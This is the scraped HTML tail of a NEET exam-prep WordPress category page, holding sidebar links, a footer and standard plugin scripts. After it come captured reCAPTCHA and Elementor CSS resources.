	<li id="menu-item-5982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5982"><a href="https://exams.dmaedu.com/category/neet-chemistry-graphic-based-questions/">NEET Chemistry Graphic Based Questions</a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5983"><a href="https://exams.dmaedu.com/category/neet-chemistry-questions/" aria-current="page">NEET Chemistry Questions</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5984"><a href="https://exams.dmaedu.com/category/neet-chemistry-simple-recall-fact-based-questions/">NEET Chemistry Simple Recall / Fact Based Questions</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5985"><a href="https://exams.dmaedu.com/category/neet-chemistry-simple-recall-questions/">NEET Chemistry Simple Recall Questions</a></li>
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5986"><a href="https://exams.dmaedu.com/category/neet-graphic-based-questions/">NEET Graphic Based Questions</a></li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5987"><a href="https://exams.dmaedu.com/category/neet-matching-type-questions/">NEET Matching Type Questions</a></li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5988"><a href="https://exams.dmaedu.com/category/neet-physics-conceptual-problem-solving-type-calculation-based/">NEET Physics Conceptual | Problem Solving Type | Calculation Based</a></li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5989"><a href="https://exams.dmaedu.com/category/neet-physics-graphic-based-questions/">NEET Physics Graphic Based Questions</a></li>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://exams.dmaedu.com/category/neet-physics-questions/">NEET Physics Questions</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://exams.dmaedu.com/category/neet-physics-sample-questions/">NEET Physics sample questions</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://exams.dmaedu.com/category/neet-physics-statement-based-questions/">NEET Physics Statement Based Questions</a></li>
</ul>
</li>
</ul></div></div><div id="archives-4" class="widget widget_archive widgets-sidebar"><div class="widget-title"><h3>Archives</h3></div>
			<ul>
					<li><a href='https://exams.dmaedu.com/2025/07/'>July 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/06/'>June 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/05/'>May 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/04/'>April 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/02/'>February 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/01/'>January 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2024/10/'>October 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/07/'>July 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/06/'>June 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/05/'>May 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/04/'>April 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exams.dmaedu.com/2022/07/'>July 2022</a></li>
	<li><a href='https://exams.dmaedu.com/2022/05/'>May 2022</a></li>
	<li><a href='https://exams.dmaedu.com/2022/04/'>April 2022</a></li>
	<li><a href='https://exams.dmaedu.com/2021/11/'>November 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/10/'>October 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/09/'>September 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/05/'>May 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/04/'>April 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2020/12/'>December 2020</a></li>
	<li><a href='https://exams.dmaedu.com/2020/11/'>November 2020</a></li>
	<li><a href='https://exams.dmaedu.com/2020/10/'>October 2020</a></li>
			</ul>

			</div>		                <div class="add-container m-b-xs-30">
                                            <a class="after-content-ad-color"
                             target="_blank"                           href="https://www.dma-talentmed.com/fmge-dec-2020-qbank-mini-grand-mock-tests/">
                            <img src="https://exams.dmaedu.com/wp-content/uploads/2021/04/talentmed-ad22.jpg"
                                 alt="Exams DMAedu"></a>
                    
                </div>
            	</aside>
</div>
		</div>
	</div>
</div>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="48178" class="elementor elementor-48178">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-68ac04b7 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="68ac04b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14999c2a" data-id="14999c2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a5077fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a5077fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54862eb9" data-id="54862eb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e896eb hfe-heading-align-left elementor-widget__width-inherit hfe-mobile-heading-align-center elementor-widget elementor-widget-hfe-site-title" data-id="13e896eb" data-element_type="widget" data-settings="{&quot;heading_text_align&quot;:&quot;left&quot;,&quot;heading_text_align_mobile&quot;:&quot;center&quot;}" data-widget_type="hfe-site-title.default">
				<div class="elementor-widget-container">
			
		<div class="hfe-module-content hfe-heading-wrapper elementor-widget-heading">
							<a href="https://exams.dmaedu.com">
							<h6 class="hfe-heading elementor-heading-title elementor-size-default">
									<span class="hfe-icon">
						<i aria-hidden="true" class="far fa-copyright"></i>					
					</span>
									<span class="hfe-heading-text" >
					2022					Exams DMAedu										</span>			
			</h6>
			</a>		
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-459a9557" data-id="459a9557" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e148b4b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e148b4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://exams.dmaedu.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.2' type='text/css' media='all' />
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exams.dmaedu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.20" id="opinionstage-shortcodes-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/exams.dmaedu.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.1" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.1" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.1" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.1" id="easing-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.1" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.1" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.1" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.1" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/exams.dmaedu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.1" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/exams.dmaedu.com\/wp-content\/themes\/papr"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.1" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"185142667\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"exams.dmaedu.com\",\"j\":\"1:13.5\"}") ]);
_stq.push([ "clickTrackerInit", "185142667", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://exams.dmaedu.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/exams.dmaedu.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"NEET Chemistry Questions &#8211; Exams DMAedu","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1eiZby06Vb0T6_4Mr6Ivsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770015205453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-49100.css?ver=1713023333
body_size: 110
content:
.elementor-49100 .elementor-element.elementor-element-3de0fdc:not(.elementor-motion-effects-element-type-background), .elementor-49100 .elementor-element.elementor-element-3de0fdc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-49100 .elementor-element.elementor-element-3de0fdc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-49100 .elementor-element.elementor-element-3de0fdc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49100 .elementor-element.elementor-element-d43a29f .hfe-site-logo-container, .elementor-49100 .elementor-element.elementor-element-d43a29f .hfe-caption-width figcaption{text-align:left;}.elementor-49100 .elementor-element.elementor-element-d43a29f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-49100 .elementor-element.elementor-element-d43a29f .widget-image-caption{margin-top:0px;margin-bottom:0px;}

--- FILE ---
content_type: text/css
request_url: https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-48178.css?ver=1713023333
body_size: 518
content:
.elementor-48178 .elementor-element.elementor-element-68ac04b7 > .elementor-container{min-height:125px;}.elementor-48178 .elementor-element.elementor-element-68ac04b7:not(.elementor-motion-effects-element-type-background), .elementor-48178 .elementor-element.elementor-element-68ac04b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A3045;}.elementor-48178 .elementor-element.elementor-element-68ac04b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-48178 .elementor-element.elementor-element-68ac04b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon{margin-right:2px;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading{text-align:left;}.elementor-48178 .elementor-element.elementor-element-13e896eb .elementor-heading-title, .elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:normal;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading-text{color:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon i{color:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon svg{fill:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon:hover i{color:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon:hover svg{fill:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-48178 .elementor-element.elementor-element-13e896eb{width:100%;max-width:100%;}.elementor-48178 .elementor-element.elementor-element-459a9557.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-48178 .elementor-element.elementor-element-2e148b4b{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1024px){.elementor-48178 .elementor-element.elementor-element-68ac04b7{padding:0px 0px 0px 0px;}.elementor-48178 .elementor-element.elementor-element-14999c2a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48178 .elementor-element.elementor-element-5a5077fb{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading{text-align:center;}}